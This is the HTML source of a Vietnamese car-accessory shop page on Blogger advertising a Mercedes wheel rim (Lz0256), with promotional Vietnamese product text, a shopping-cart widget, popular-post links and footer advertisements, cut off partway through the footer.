    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpIpeoeatWqBrV6qOcAqapEO0eoLKVHn-YHtDBkD-yxtpJCZnpEyRl4r99lnjSfxU4C4NAEbgO-v8_ov8a4F666G10YO0VP6ZpSDgJK73Hrny8R9MBcDJb0cCFfOTrtXArM9OW1QhntbQ/w1200-h630-p-k-no-nu/15.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/U2hvZWJveA/AVvXsEgfMvYAhAbdHksiBA24JKmb2Tav6K0GviwztID3Cq4VpV96HaJfy0viIu8z1SSw_G9n5FQHZWSRao61M3e58ImahqBtr7LiOUS6m_w59IvDYwjmMcbq3fKW4JSbacqkbxTo8B90dWp0Cese92xfLMPe_tg11g/h60/",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Minh Đức"
  }
}</script>
<div class='breadcrumbs'>
<span itemscope='itemscope' itemtype='https://data-vocabulary.org/Breadcrumb'><a class='breadhomepost' href='https://www.noithatoto.net/' itemprop='url' title='Trang Chủ'><span itemprop='title'>Home</span></a></span>
<i class='fa fa-angle-right'></i>
<span itemscope='itemscope' itemtype='https://data-vocabulary.org/Breadcrumb' typeof='v:Breadcrumb'>
<a href='https://www.noithatoto.net/search/label/B%C3%A1nh%20l%E1%BB%91p' property='v:title' rel='v:url'>Bánh lốp</a>
</span>
<i class='fa fa-angle-right'></i>
<span>Độ la giăng Mercedes Lz0256</span>
</div>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.noithatoto.net/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Bánh lốp",
                    "@id": "https://www.noithatoto.net/search/label/B%C3%A1nh%20l%E1%BB%91p"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Độ la giăng Mercedes Lz0256",
                    "@id": "https://www.noithatoto.net/2021/06/o-la-giang-mercedes-lz0256.html"
                  }
                }]
              }
            </script>
<div class='bks-produk'>
<div class='konten-kiri'><div class='slide-content'></div>
<div class='post-image-wrap item_image'>
<img alt='Độ la giăng Mercedes Lz0256' class='modernshopimg item_thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpIpeoeatWqBrV6qOcAqapEO0eoLKVHn-YHtDBkD-yxtpJCZnpEyRl4r99lnjSfxU4C4NAEbgO-v8_ov8a4F666G10YO0VP6ZpSDgJK73Hrny8R9MBcDJb0cCFfOTrtXArM9OW1QhntbQ/w680/15.jpg'/>
</div>
</div>
<div class='konten-kanan'>
<h1 class='post-title item_name'>
Độ la giăng Mercedes Lz0256
</h1>
<div class='timerpost1'></div>
<div class='box-harga'>
<span class='modernshop_harga_produk'><span class='diskon'></span></span>
<span class='modernshop_harga_produk item_price'><span class='modernshop-price harga'></span></span>
<span class='produk_diskon'></span>
</div>
<div class='post-labels'>
<span>Product Tags:</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.noithatoto.net/search/label/B%C3%A1nh%20l%E1%BB%91p' rel='tag'>Bánh lốp</a>
</div>
</div>
<div class='desc'></div>
<div class='modernshop_btn_pembayaran'>
<div class='quantity'><span>Số lượng:</span><input class='item_Quantity' max='10000' min='1' type='number' value='1'/>
</div>
<a class='item_add button' href='javascript:;' id='lentops'><span class='add_product'><i class='fa fa-cart-plus'></i>Thêm vào giỏ</span></a>
</div>
<div class='flash'>
<div class='flash__body'>
<span>Độ la giăng Mercedes Lz0256 đã được thêm vào giỏ hàng</span>
<p><!--Can't find substitution for tag [post.snippet]--></p>
</div>
</div>
<div class='clr'></div>
</div>
</div>
<div class='post-content'>
<div class='post-body'>
<!--Slider ảnh-->
<div id="box-slider">
    <div id="boxslider">
        <ul>
            <li><img alt="" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpIpeoeatWqBrV6qOcAqapEO0eoLKVHn-YHtDBkD-yxtpJCZnpEyRl4r99lnjSfxU4C4NAEbgO-v8_ov8a4F666G10YO0VP6ZpSDgJK73Hrny8R9MBcDJb0cCFfOTrtXArM9OW1QhntbQ/s800/15.jpg" /></li>
            <li><img alt="" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpIpeoeatWqBrV6qOcAqapEO0eoLKVHn-YHtDBkD-yxtpJCZnpEyRl4r99lnjSfxU4C4NAEbgO-v8_ov8a4F666G10YO0VP6ZpSDgJK73Hrny8R9MBcDJb0cCFfOTrtXArM9OW1QhntbQ/s800/15.jpg" /></li>
            <li><img alt="" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpIpeoeatWqBrV6qOcAqapEO0eoLKVHn-YHtDBkD-yxtpJCZnpEyRl4r99lnjSfxU4C4NAEbgO-v8_ov8a4F666G10YO0VP6ZpSDgJK73Hrny8R9MBcDJb0cCFfOTrtXArM9OW1QhntbQ/s800/15.jpg" /></li>
            
        </ul><a href="javascript:;" id="boxsliderNext"></a> <a href="javascript:;" id="boxsliderPrev"></a> </div>
</div>

<strike>price/799.000 đ</strike> <!--giá bán-->
<strike>price1/1.200.000 đ</strike>  <!--giá giảm-->
<strike>off/-30%</strike> <!--% giảm giá-->

<!--thông tin-->
<div id="desc">
    <div class="desc-snippet">
        <div class="product-attr-text">Tình trạng: <span class="nostock">Còn hàng</span></div>
    </div>
</div>

<!--mô tả sản phẩm-->
<div class="tab-wrapper">
    <!--tạo tiêu đề 2 tab-->
    <ul class="tab-menu">
        <li class="active">Thông tin sản phẩm</li>
        <li>Cấu hình sản phẩm</li>
    </ul>
    <div class="tab-content">
        <!--tab 1-->
        <div>
            <br /><br /><b>Mô tả sản phẩm</b><br />
            <ol>
                <li><div style="text-align: justify;">Lazang nhà Mercedes là một trong những dòng được nhiều người chơi lazang săn đón nhất. Không chỉ mang lại tính thẩm mỹ cao mà Lazang Mercedes còn giúp chiếc xe của bạn chạy em ái, mượt mà hơn rất nhiều.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Ngoài việc sở hữu 1 chiếc xe đẳng cấp, sang trọng, đối với những ai sành điệu thì xế yêu sẽ luôn được nâng lên tầm cao mới bằng cách tân trang những thiết bị hiện đại để thoải mãn niềm đam mê. Một trong những thú vui mà bất kì người chơi xe nào cũng khó lòng mà bỏ qua đó là độ lazang thật đẳng cấp và hoành tráng hơn hết. Lazang (mâm xe) là bộ phận bên ngoài rất dễ gây ấn tượng chỉ với ánh nhìn đầu tiên. Vì thế những người chơi xe thường rất quan tâm đến chúng.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Một trong những dòng lazang được săn đón nhất hiện nay chính là lazang Mercedes. Mercedes là thương hiệu xe đã nổi tiếng khắp các nước, hãng xe này được xem là hãng sản xuất xe hơi lâu đời nhất còn tồn tại đến ngày nay.</div><div style="text-align: justify;"><br /></div><b><div style="text-align: justify;"><b><i>(Xem thêm: <a href="https://cokhidaminh.vn/xich-cong-nghiep/" target="_blank">Xích công nghiệp</a>)</i></b></div></b><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Các dòng xe Mercedes hiện rất được ưa chuộng tại thị trường Việt Nam, chúng được phân chia theo các chữ cái (A, B, C, E, G, R) và dòng xe đặc biệt là Mercedes Maybach. Mỗi dòng xe Mercedes sẽ có những điểm khác biệt nhất định ở thiết kế, tính năng. Khi nhắc đến thương hiệu xe này người ta sẽ nghĩ ngay đến những chiếc xe sang trọng, có thiết kế đẳng cấp, hiện đại.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Lazang Mercedes cũng nằm ngoại lệ, mỗi dòng xe đều được trang bị lazang sang trọng, tinh tế nhất chinh phục mọi ánh nhìn. Trên thị trường lazang Mescedes không chỉ nổi tiếng về tính thẩm mỹ cao cho xe mà còn đem lại trải nghiệm tốt cho người lái. Tuy nhiên để lựa chọn được một bộ mâm ưng ý không phải là điều dễ dàng. Chủ xe cần tìm địa điểm uy tín, có tay nghề cao để được tư vấn về các thông số cũng như tính năng phù hợp với xế yêu của mình.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Khi thay mâm xe sẽ cần phải tính toán nhiều về kích thước để đảm bảo không làm ảnh hưởng đến đồng hồ đo tốc độ, va chạm giữa bánh xe với hốc bánh khi vào cua và khả năng vận hành của hộp số cũng như những thiết lập &#8220;tiêu chuẩn&#8221; của nhà sản xuất.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Để thực hiện công cuộc độ mâm xe ô tô đẹp, đúng chất độc lạ, người sành chơi cần tìm đến những địa chỉ trang trí độ xe hơi uy tín, chất lượng đảm bảo có được bộ mâm ưng ý và hoàn hảo.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Thiết kế hiện đại kết hợp chất liệu hợp kim nguyên khối cao cấp là sản phẩm mới nhất của nhà Mercedes. Đây là một trong những loại hợp kim được biết đến với khả năng chống oxy tốt, chống ăn mòn cao, cực kỳ bền với thời gian. Ngoài ra, lazang Mercedes s600 còn giúp chiếc xe của bạn chạy một cách êm ái, mượt mà nhờ vào trọng lượng nhỏ và độ cứng cao.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Lazang Mercedes S500 cũng được làm từ chất liệu hợp kim nhôm cao cấp, có cấu trúc cứng, không dễ bị ăn mòn và rất bền bỉ với thời gian cùng với thiết kế sang trọng, tinh tế; đây cũng là một trong những mẫu được khách hàng ưu tiên lựa chọn.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Với nét thiết kế khoẻ khoắn, cá tính, lazang Mercedes E300 AMG từng làm mưa làm gió khi vừa mới ra mắt. Đây vẫn là lazang được làm bởi chất liệu hợp kim nhôm cao cấp nên E300 AMG vừa đảm bảo chất lượng khi lăn bánh vừa mang lại nét đẹp thể thao mạnh mẽ riêng cho xế yêu.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Lazang Mercedes E250 AMG được khá nhiều khách hàng tin dùng nhờ khối lượng nhỏ nhẹ giúp xe dễ dàng vận hành trên đường. Ngoài ra, với kích thước mâm đa dạng có thể lắp được cho nhiều dòng khác nhau muốn độ lên như Mercedes-Benz C/ E/ S/ GLC &#8211; Class nhờ đó tạo nên sự khác biệt và khiến chiếc xe của bạn trở nên sang trọng và cuốn hút hơn.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Với thiết kế tinh tế bắt mắt đến từng chi tiết nhỏ, nhờ có cấu trúc đảm bảo tính an toàn cho xe và chất liệu cực kỳ bền bỉ theo thời gian nên lazang Mercedes C300 AMG đang là dòng được đông đảo người chơi lazang sử dụng.</div><br />- Hàng cao cấp <br />
- Mẫu mã đa dạng <br />
- Chất liệu phong phú <br />
- Đẹp mắt, tinh sảo <br />
- Bền bỉ với thời gian <br /> 
- Sang trọng, quý phái </li>
            </ol>
        </div>
        <!--Đóng tab 1-->

         <!--tab 2-->
        <div>
            <br /><br /><b>Cấu hình sản phẩm</b><br />
            <ol>
                <li>
- Hàng cao cấp <br />
- Mẫu mã đa dạng <br />
- Chất liệu phong phú <br />
- Đẹp mắt, tinh sảo <br />
- Bền bỉ với thời gian <br /> 
- Sang trọng, quý phái </li>
            </ol>
        </div>
        <!--Đóng tab 2-->
    </div>
</div>
</div>
<div class='box-sidebar'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>Related Products</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Bánh lốp'></div>
</div>
</div>
</div>
</div>
</div>
</div></div>
</div>
<div class='sidebar-wrapper' id='sidebar-left'>
<div class='sidebar section' id='sidebar' name='Sidebar Posts'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<h3 class='title'>
Popular Posts
</h3>
<div class='widget-content'>
<div class='post post-shop-info' data-id='3555622907228479133'>
<div class='post-content'>
<a class='post-image-link' href='https://www.noithatoto.net/2021/06/o-banh-ford-ranger-cuc-ngau.html'>
<img alt='Độ bánh Ford Ranger cực ngầu' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpFvlpw7K89WVLuLgFcSuawQQoWBvkampuADi0UXdUDjKgtz5EODML-YXgzF4REYXMYZ8pa5oJDK2NBPisren45B179p0u0w0eqZbojj9xazhbxx9VN4HhCN0fcWmaMiXZMyLT4iQMxfU/w680/22.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.noithatoto.net/2021/06/o-banh-ford-ranger-cuc-ngau.html'>Độ bánh Ford Ranger cực ngầu</a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
<div class='post post-shop-info' data-id='7451571065699587184'>
<div class='post-content'>
<a class='post-image-link' href='https://www.noithatoto.net/2021/06/combo-camera-hanh-trinh-va-camera-lui.html'>
<img alt='Combo Camera hành trình và Camera lùi Royal R888' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgvLPq8pNkaW4Q41bDe6BquHQhWfZsPAUiXAMq3n4YpthOhM0FFN-mT_5MU3y84ilEehxlk5URKP0GSaQP8sWwxYmlJ1BX0rwyHrcmve8kQ5hTXWDM_NmxjNNT3eiUuKLKle7Ux-9yFrU/w680/38.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.noithatoto.net/2021/06/combo-camera-hanh-trinh-va-camera-lui.html'>Combo Camera hành trình và Camera lùi Royal R888</a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
<div class='post post-shop-info' data-id='1907264958792758130'>
<div class='post-content'>
<a class='post-image-link' href='https://www.noithatoto.net/2021/06/o-cua-o-to.html'>
<img alt='Độ cửa ô tô ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjF-td6IzWHUOiyrrf85MOb8ITvJsntZtBoa_nVNLsUW0TUdixyywR8lvAsAo9qFfWt6ZoWJ7rk4hBHYjZjL7q3w_oUcFnKqP0Z-f9ZN8IEGBq-UgaQiJWySfXBx9RdR3IzDAMMffEeAEE/w680/46.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.noithatoto.net/2021/06/o-cua-o-to.html'>Độ cửa ô tô </a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
<div class='post post-shop-info' data-id='1540370254033575376'>
<div class='post-content'>
<a class='post-image-link' href='https://www.noithatoto.net/2021/06/bo-full-en-led-tien-hau-stanley-s600.html'>
<img alt='Bộ full đèn led Tiền - Hậu Stanley S600' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzCLMIRM2FF4jfA2k199sb3g2zkoP2v6AC7Gzv5DyAlvJ6Klaa-_RDIfZ_Zx8IyuUngAnbYKRdfE_4-cX-lTD5i5OYbZz65IfbQIKj3kAVwga13kYXrTvPH-65a46cZ5QvK6F7FZKmTR0/w680/B%25E1%25BB%2599+full+%25C4%2591%25C3%25A8n+led+trang+tr%25C3%25AD+ti%25E1%25BB%2581n+v%25C3%25A0+h%25E1%25BA%25ADu+xe.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.noithatoto.net/2021/06/bo-full-en-led-tien-hau-stanley-s600.html'>Bộ full đèn led Tiền - Hậu Stanley S600</a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
<div class='post post-shop-info' data-id='9081497088594600943'>
<div class='post-content'>
<a class='post-image-link' href='https://www.noithatoto.net/2021/06/boc-da-cao-cap-full-xe.html'>
<img alt='Bọc da cao cấp full xe ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTWfeBJGp-irdqKfrCTdKj3knMszXtWDdOxIo4CN6nGmqS9PjkVKq-nSMXWDA2SLK-A_FS-Qv5CrCkx7GAMJBjSNEDWxslhqlu5x_l9p1ZkMpXJwMW7mCfGmLLdJ_2-ogagLJKeTr7f9w/w680/13.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.noithatoto.net/2021/06/boc-da-cao-cap-full-xe.html'>Bọc da cao cấp full xe </a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
<div class='post post-shop-info' data-id='1198631249063416595'>
<div class='post-content'>
<a class='post-image-link' href='https://www.noithatoto.net/2021/06/rem-chong-nang-o-to.html'>
<img alt='Rèm chống nắng ô tô' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSp5sQ-IvHX8YZEoHlf0F75DwDy6ImwtnXXobwO_jDYfU9jL2Mgm5xehyphenhyphenxoQk21U2GvN22nHQ-lOgMWtOKRiL7QegOixxJLpVIV4Z32XjxQ5wdECQMg6gcfHAmeFMRQlbstR7RMr-n9_g/w680/47.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.noithatoto.net/2021/06/rem-chong-nang-o-to.html'>Rèm chống nắng ô tô</a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
</div>
</div></div>
</div>
<div class='clr'></div>
</div>
</div>
<div class='clr'></div>
<div id='footer'>
<div class='content-wrapper'>
<div class='footer-wrapper section' id='footer-top'><div class='widget Image' data-version='2' id='Image8'>
<h3 class='title'>
NKP Logistics
</h3>
<div class='widget-content'>
<a href='https://www.noithatoto.net/p/dich-vu-chuyen-nha-bac-nam-tron-goi.html'>
<img alt='NKP Logistics' height='150' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCLWNizkKy1u3bd5ZcIJwLPenD9E_Ym9q84MApUaXj3yDdjWTpbv46pIBhoVrFezQewNyrqarMlWgicT0yd_OnAzszlauE0pg2TEypnrXkj9bI7RzCrfkgZi7xoxSMyI1h67SPD20UXdzwBIaUiZPnTanencLr0OVtn5E0BWPgQrzbj-rX8C1HgNTnhmb1/s150/7a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCLWNizkKy1u3bd5ZcIJwLPenD9E_Ym9q84MApUaXj3yDdjWTpbv46pIBhoVrFezQewNyrqarMlWgicT0yd_OnAzszlauE0pg2TEypnrXkj9bI7RzCrfkgZi7xoxSMyI1h67SPD20UXdzwBIaUiZPnTanencLr0OVtn5E0BWPgQrzbj-rX8C1HgNTnhmb1/s72/7a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCLWNizkKy1u3bd5ZcIJwLPenD9E_Ym9q84MApUaXj3yDdjWTpbv46pIBhoVrFezQewNyrqarMlWgicT0yd_OnAzszlauE0pg2TEypnrXkj9bI7RzCrfkgZi7xoxSMyI1h67SPD20UXdzwBIaUiZPnTanencLr0OVtn5E0BWPgQrzbj-rX8C1HgNTnhmb1/s128/7a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCLWNizkKy1u3bd5ZcIJwLPenD9E_Ym9q84MApUaXj3yDdjWTpbv46pIBhoVrFezQewNyrqarMlWgicT0yd_OnAzszlauE0pg2TEypnrXkj9bI7RzCrfkgZi7xoxSMyI1h67SPD20UXdzwBIaUiZPnTanencLr0OVtn5E0BWPgQrzbj-rX8C1HgNTnhmb1/s220/7a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCLWNizkKy1u3bd5ZcIJwLPenD9E_Ym9q84MApUaXj3yDdjWTpbv46pIBhoVrFezQewNyrqarMlWgicT0yd_OnAzszlauE0pg2TEypnrXkj9bI7RzCrfkgZi7xoxSMyI1h67SPD20UXdzwBIaUiZPnTanencLr0OVtn5E0BWPgQrzbj-rX8C1HgNTnhmb1/s400/7a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCLWNizkKy1u3bd5ZcIJwLPenD9E_Ym9q84MApUaXj3yDdjWTpbv46pIBhoVrFezQewNyrqarMlWgicT0yd_OnAzszlauE0pg2TEypnrXkj9bI7RzCrfkgZi7xoxSMyI1h67SPD20UXdzwBIaUiZPnTanencLr0OVtn5E0BWPgQrzbj-rX8C1HgNTnhmb1/s640/7a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCLWNizkKy1u3bd5ZcIJwLPenD9E_Ym9q84MApUaXj3yDdjWTpbv46pIBhoVrFezQewNyrqarMlWgicT0yd_OnAzszlauE0pg2TEypnrXkj9bI7RzCrfkgZi7xoxSMyI1h67SPD20UXdzwBIaUiZPnTanencLr0OVtn5E0BWPgQrzbj-rX8C1HgNTnhmb1/s800/7a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCLWNizkKy1u3bd5ZcIJwLPenD9E_Ym9q84MApUaXj3yDdjWTpbv46pIBhoVrFezQewNyrqarMlWgicT0yd_OnAzszlauE0pg2TEypnrXkj9bI7RzCrfkgZi7xoxSMyI1h67SPD20UXdzwBIaUiZPnTanencLr0OVtn5E0BWPgQrzbj-rX8C1HgNTnhmb1/s1024/7a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCLWNizkKy1u3bd5ZcIJwLPenD9E_Ym9q84MApUaXj3yDdjWTpbv46pIBhoVrFezQewNyrqarMlWgicT0yd_OnAzszlauE0pg2TEypnrXkj9bI7RzCrfkgZi7xoxSMyI1h67SPD20UXdzwBIaUiZPnTanencLr0OVtn5E0BWPgQrzbj-rX8C1HgNTnhmb1/s1280/7a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCLWNizkKy1u3bd5ZcIJwLPenD9E_Ym9q84MApUaXj3yDdjWTpbv46pIBhoVrFezQewNyrqarMlWgicT0yd_OnAzszlauE0pg2TEypnrXkj9bI7RzCrfkgZi7xoxSMyI1h67SPD20UXdzwBIaUiZPnTanencLr0OVtn5E0BWPgQrzbj-rX8C1HgNTnhmb1/s1600/7a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Có Nên Thuê Dịch Vụ Chuyển Nhà Bắc Nam Trọn Gói Không?</span>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<h3 class='title'>
Honda Lâm Đồng
</h3>
<div class='widget-content'>
<a href='https://www.noithatoto.net/p/cac-dai-ly-oto-honda-cac-tinh-phia-nam.html'>
<img alt='Honda Lâm Đồng' height='150' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj6ML2YaauSC-PxL3Ggi4iE1psb_55A7U8Gwm5UHY02cS2fz7tDm7tfoOImibUIrh7lwifgYwsywDzV_whtiozqg4AfDygAzOxGiOkQJIi9OmGQ4lMV3gDlgdKSO-qr87R9rMR2_qf5f5vnVOYaPbpWZeW-aHuxQ-X6-OZehnxav4BgJZmHa9HiT1pmjzo=s150' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEj6ML2YaauSC-PxL3Ggi4iE1psb_55A7U8Gwm5UHY02cS2fz7tDm7tfoOImibUIrh7lwifgYwsywDzV_whtiozqg4AfDygAzOxGiOkQJIi9OmGQ4lMV3gDlgdKSO-qr87R9rMR2_qf5f5vnVOYaPbpWZeW-aHuxQ-X6-OZehnxav4BgJZmHa9HiT1pmjzo=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEj6ML2YaauSC-PxL3Ggi4iE1psb_55A7U8Gwm5UHY02cS2fz7tDm7tfoOImibUIrh7lwifgYwsywDzV_whtiozqg4AfDygAzOxGiOkQJIi9OmGQ4lMV3gDlgdKSO-qr87R9rMR2_qf5f5vnVOYaPbpWZeW-aHuxQ-X6-OZehnxav4BgJZmHa9HiT1pmjzo=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEj6ML2YaauSC-PxL3Ggi4iE1psb_55A7U8Gwm5UHY02cS2fz7tDm7tfoOImibUIrh7lwifgYwsywDzV_whtiozqg4AfDygAzOxGiOkQJIi9OmGQ4lMV3gDlgdKSO-qr87R9rMR2_qf5f5vnVOYaPbpWZeW-aHuxQ-X6-OZehnxav4BgJZmHa9HiT1pmjzo=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEj6ML2YaauSC-PxL3Ggi4iE1psb_55A7U8Gwm5UHY02cS2fz7tDm7tfoOImibUIrh7lwifgYwsywDzV_whtiozqg4AfDygAzOxGiOkQJIi9OmGQ4lMV3gDlgdKSO-qr87R9rMR2_qf5f5vnVOYaPbpWZeW-aHuxQ-X6-OZehnxav4BgJZmHa9HiT1pmjzo=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEj6ML2YaauSC-PxL3Ggi4iE1psb_55A7U8Gwm5UHY02cS2fz7tDm7tfoOImibUIrh7lwifgYwsywDzV_whtiozqg4AfDygAzOxGiOkQJIi9OmGQ4lMV3gDlgdKSO-qr87R9rMR2_qf5f5vnVOYaPbpWZeW-aHuxQ-X6-OZehnxav4BgJZmHa9HiT1pmjzo=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEj6ML2YaauSC-PxL3Ggi4iE1psb_55A7U8Gwm5UHY02cS2fz7tDm7tfoOImibUIrh7lwifgYwsywDzV_whtiozqg4AfDygAzOxGiOkQJIi9OmGQ4lMV3gDlgdKSO-qr87R9rMR2_qf5f5vnVOYaPbpWZeW-aHuxQ-X6-OZehnxav4BgJZmHa9HiT1pmjzo=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEj6ML2YaauSC-PxL3Ggi4iE1psb_55A7U8Gwm5UHY02cS2fz7tDm7tfoOImibUIrh7lwifgYwsywDzV_whtiozqg4AfDygAzOxGiOkQJIi9OmGQ4lMV3gDlgdKSO-qr87R9rMR2_qf5f5vnVOYaPbpWZeW-aHuxQ-X6-OZehnxav4BgJZmHa9HiT1pmjzo=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEj6ML2YaauSC-PxL3Ggi4iE1psb_55A7U8Gwm5UHY02cS2fz7tDm7tfoOImibUIrh7lwifgYwsywDzV_whtiozqg4AfDygAzOxGiOkQJIi9OmGQ4lMV3gDlgdKSO-qr87R9rMR2_qf5f5vnVOYaPbpWZeW-aHuxQ-X6-OZehnxav4BgJZmHa9HiT1pmjzo=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEj6ML2YaauSC-PxL3Ggi4iE1psb_55A7U8Gwm5UHY02cS2fz7tDm7tfoOImibUIrh7lwifgYwsywDzV_whtiozqg4AfDygAzOxGiOkQJIi9OmGQ4lMV3gDlgdKSO-qr87R9rMR2_qf5f5vnVOYaPbpWZeW-aHuxQ-X6-OZehnxav4BgJZmHa9HiT1pmjzo=s1600 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Tổng Hợp Địa Chỉ Các Đại Lý Oto Honda Tại Các Tỉnh Thành Phía Nam</span>
</div>
</div><div class='widget Image' data-version='2' id='Image13'>
<h3 class='title'>
DK Bike
</h3>
<div class='widget-content'>
<a href='https://www.noithatoto.net/p/huong-dan-sac-xe-dien-antoan-nhat.html'>
<img alt='DK Bike' height='150' id='Image13_img' src='https://i.pinimg.com/originals/01/c0/c5/01c0c5e5b8e44eb4a72216e7f3221b31.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Hướng dẫn sạc xe điện an toàn nhất</span>
</div>
</div><div class='widget Image' data-version='2' id='Image7'>
<h3 class='title'>
Bạt phủ ô tô
</h3>
<div class='widget-content'>
<a href='https://www.noithatoto.net/p/bat-phu-xe-o-to-gk-auto.html'>
<img alt='Bạt phủ ô tô' height='150' id='Image7_img' src='https://i.pinimg.com/originals/28/6f/29/286f29f43db0a477601fe308c6c2dbfc.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Bạt phủ xe ô tô - Lư&#803;a cho&#803;n đê&#777; ba&#777;o vê&#803; cho chiê&#769;c xê&#769; hô&#803;p</span>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<h3 class='title'>
Cơ khí Đa Minh
</h3>
<div class='widget-content'>
<a href='https://www.noithatoto.net/p/quy-trinh-cong-nghe-gia-cong-puly.html'>
<img alt='Cơ khí Đa Minh' height='150' id='Image2_img' src='https://i.pinimg.com/originals/8b/a2/cc/8ba2cce2a716a3df6308025e276aec5e.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Quy trình công nghệ gia công Puly và những ứng dụng của Puly</span>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<h3 class='title'>
Ngân hàng SCB
</h3>
<div class='widget-content'>
<a href='https://www.noithatoto.net/p/loi-ich-cua-chung-chi-tien-gui.html'>
<img alt='Ngân hàng SCB' height='150' id='Image3_img' src='https://i.pinimg.com/originals/d1/d2/f3/d1d2f3f92a41a6568b5b0e5d7b18e1e1.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Chứng chỉ tiền gửi ngắn hạn tại SCB</span>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<h3 class='title'>
Trường Thành
</h3>
<div class='widget-content'>
<a href='https://www.noithatoto.net/p/thiet-ke-thi-cong-mo-da-khoi-ep.html'>
